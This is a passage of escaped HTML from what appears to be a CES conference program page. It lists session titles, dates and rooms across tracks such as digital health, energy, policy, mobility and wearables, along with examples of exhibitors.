Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EC Space\u003Cspan style=\"box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E®\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBeyond the Algorithm: Gen\u0026nbsp;Z's New Digital Habits\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 2:00 PM, ARIA, Mariposa 5\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESeamless Ecosystems, Personalized Experiences: The Next Era of Retail\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 10:00 AM, ARIA, Mariposa 5\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMore Than a Game: Sports Venues as Culture Hubs\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 3:00 PM, ARIA, Joshua 8\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EDigital Health\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EReal Users, Real Impact: Designing For Accessibility\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 3:00 PM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAgentic AI in Health Care: Beyond the Hype\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 2:00 PM, Venetian, Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ENext-Gen Diagnostics: A New Era of Early Detection\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 9:00 AM, Venetian, Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EQuantum Leap: Computing's Next Frontier in Health\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 4:00 PM , Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EEnergy\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESmart Energy: Consumer Demand \u0026amp;\u0026nbsp;ROI\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 10:00 AM,\u0026nbsp;Lando 4304\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EInvesting in the Energy Transition\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 9:00 AM,\u0026nbsp;LVCC, North Hall, N257\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESmarter Grids: Powering Sustainable, Reliable Data Centers\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 10:00 AM,\u0026nbsp;LVCC, North Hall, N257\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EPower Shift: The Future of Energy\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 11:00 AM,\u0026nbsp;LVCC, North Hall, N257\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EEnterprise\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESupercharge Your Business with\u0026nbsp;Agentic AI: Real Results, Real Impact\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 2-2:40PM,\u0026nbsp;LVCC, West Hall, W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBeyond the Buzz: Smarter AI Tools for Smarter Enterprises\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8; list-style-type: none;\"\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 3-3:40PM, LVCC, West Hall, W219\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EConnected Communities: How AI Powers the Next Era of Innovation\u0026nbsp;\u003C\/b\u003EJanuary 6, 1-1:40PM, LVCC, North Hall, N261\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe\u0026nbsp;XR Edge: Driving Business Innovation with Spatial Computing\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 11:00 AM,\u0026nbsp;LVCC, West Hall, W218\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003EInnovation Policy Summit\u003C\/u\u003E\u003C\/b\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003ECES gathers policymakers from across the world to discuss domestic and global tech policy issues including privacy, trade, competition, and more. More than 200 international, federal, state, and local government officials and staff participate in the\u0026nbsp;Leaders in Technology Program\u0026nbsp;and attend the\u0026nbsp;Innovation Policy Summit\u0026nbsp;(IPS) at CES.\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EInnovation without Borders: The Global Policy Frontier\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 11:00 AM,\u0026nbsp;LVCC, N258\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EInnovating Health: Policy for a Tech-Driven Future\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 2:20 PM\u0026nbsp;LVCC, N258\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECompeting in a Trade-Disputed World\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 9:00 AM,\u0026nbsp;LVCC, N258\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ERoad Rules: Governing the Global Shift to Autonomy\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 3:40 PM,\u0026nbsp;LVCC, N258\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFireside Chats with Federal Trade Commission Chair Andrew Ferguson and Federal Communications Commission Chair Brendan Carr\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 11:00 AM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESenate Perspectives on Emerging Tech Policy\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 9, 11:00 AM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing U.S. Senators Amy\u0026nbsp;Klobuchar (MN); Ben Ray Luján (NM), Gary C. Peters (MI), and Jacky Rosen (NV)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EManufacturing\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECharting the Future: Manufacturing, Innovation, and America's Competitive Edge\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 3:15 PM,\u0026nbsp;LVCC, North, N261\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBuilding Skills \u0026amp; Talent for the Next Era of Manufacturing\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 3:35 PM,\u0026nbsp;LVCC, North, N261\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMade Here: Rethinking Manufacturing in a Shifting Global Landscape\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 4:00 PM,\u0026nbsp;LVCC, North, N261\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMobility\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAutomotive AI – Unleashing New Possibilities \u0026amp; Experiences\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 9:00 AM,\u0026nbsp;LVCC, West Hall, W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMicromobility: Making the Last Mile Accessible\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 3:00 PM,\u0026nbsp;LVCC, North Hall, N261\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe Road Ahead: How Connected Cars are Shaping the Future\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 1:00 PM,\u0026nbsp;LVCC, West Hall, W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ERise of the\u0026nbsp;AgBot: Drones, Self-Driving Tractors and Farming Robots\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 1:00 PM,\u0026nbsp;LVCC, West Hall, W218\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EPlus, the\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003EMobility Stage\u003C\/u\u003E,\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003Epresented by Bosch programming\u003C\/u\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003EResearch Summit\u003C\/u\u003E\u003C\/b\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003ELearn about consumer and enterprise trends across verticals.\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ETransforming Industries with Physical AI, presented by McKinsey\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 11:00 AM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBlueprint of Innovation: The Tech Shaping Tomorrow, presented by\u0026nbsp;Invesco QQQ and Nasdaq\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 2:00 PM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EIs the Car of the Future Just Another Consumer Device?, presented by\u0026nbsp;Omdia\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 2:00 PM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EStrategies for Driving Demand in the Consumer Technology Market, presented by\u0026nbsp;Circana\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 3:00 PM,\u0026nbsp;LVCC, W232\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EWearables\u003C\/b\u003E\u0026nbsp;\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAI-Powered Wearables\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 9:00 AM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFashion Meets Function: The Next Generation of Smart Apparel\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 10:00 AM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBody-Based Tech\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 11:00 AM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EWomen's Health\u003C\/b\u003E\u0026nbsp;\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EInnovating for Women's Health: Closing Gaps to unlock $100B Market, presented by BCG\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 9:00 AM, Venetian, Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EDesigning Health Tech for Women: Ending Default Male AI, presented by\u0026nbsp;K'ept Health\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 9:55 AM, Venetian, Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EGLP-1\u003C\/span\u003E\u0026nbsp;Effect: Women Shaping the Future of Health, presented by PwC\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 10:50 AM, Venetian, Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECelebrity and Guest Appearances\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003E\u003C\/b\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ECelebrities, sports legends, musicians, film, and television stars\u003C\/u\u003E\u0026nbsp;will be on the CES stage and throughout the show discussing and experiencing the latest innovations.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExperience the CES Show Floor\u003C\/b\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003ESee the latest tech innovation from global brands, including first-time exhibitors such as DataMatica, Fanatics, Gruner AG, IKEA, JATCO, Marriott International, Mentagraph, MICROIP, Mobilus, Truly, and Virinco.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ELVCC Central Hall\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EShowcasing the latest innovation around the home and immersive entertainment - the central hub for customized, in-home entertainment, and living. Central Hall is also home of the\u0026nbsp;CES Creator Stage and America250 airstream will be in the Central Hall Grand Lobby.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;bHaptics Inc., Bosch, Dreame Innovation Technology (Suzhou) Co., Ltd, Even Realities, HDMI Licensing Administrator, Inc., Hisense Visual Technology Co., Ltd., LG Electronics, OpenWorkspace, Panasonic, Shokz, TCL Corporation, Vuzix Corporation, XREAL\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 